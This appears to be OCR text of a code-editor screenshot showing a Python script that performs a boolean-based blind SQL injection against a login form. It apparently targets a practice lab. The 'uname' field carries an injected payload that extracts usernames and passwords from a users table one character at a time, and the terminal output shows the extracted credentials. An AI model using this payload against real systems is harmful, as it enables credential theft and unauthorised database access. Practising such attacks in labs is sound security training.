 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索 [管理员]
python4.py 15~16.py 888.py
C: > Users > Administrator > Desktop > 15~16.py > db_2
7 def db_2():
10 start = 32
11 end = 128 # 使用可打印的ASCII范围32到127
12 while start < end:
13 mid = (start + end) // 2
14
15 data = {
16 "uname": f"admin' and if(ascii(substr((select group_concat(id,username,password) from users),{i},1))>{mid},1,0)-- -",
17 "passwd": "admin",
18 "submit": "Submit"
19 }
20 response = session.post(url, data=data)
21 # print(response.text)
22 # print(len(response.text))
23 if 'flag' in response.text:
24 # 如果内容大于某个长度，假设SQL条件为真
25 start = mid+1
26 else:
27 end = mid
28 # 调试输出来理解过程
29 print(f"测试位置 {i}, 字符ASCII: {mid}, start = {start}, end = {end}")
30
31 # 循环结束后需要重新设置mid点
32 mid = (start + end) // 2
33 found_char = chr(mid)
34 if mid == 32: # 如果ASCII是32（空格），可能表示结束
35 break
36
问题 输出 调试控制台 终端 端口 注释 Python
找到的字符: s, 目前的数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6s
测试位置 79, 字符ASCII: 80, start = 81, end = 128
测试位置 79, 字符ASCII: 104, start = 105, end = 128
测试位置 79, 字符ASCII: 116, start = 117, end = 128
测试位置 79, 字符ASCII: 122, start = 117, end = 122
测试位置 79, 字符ASCII: 119, start = 117, end = 119
测试位置 79, 字符ASCII: 118, start = 117, end = 118
测试位置 79, 字符ASCII: 117, start = 117, end = 117
找到的字符: u, 目前的数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6su
最终数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6su
PS C:\Users\Administrator>
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
1
0 0 0 行 16，列 34 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
英 19:38
2023/12/24 2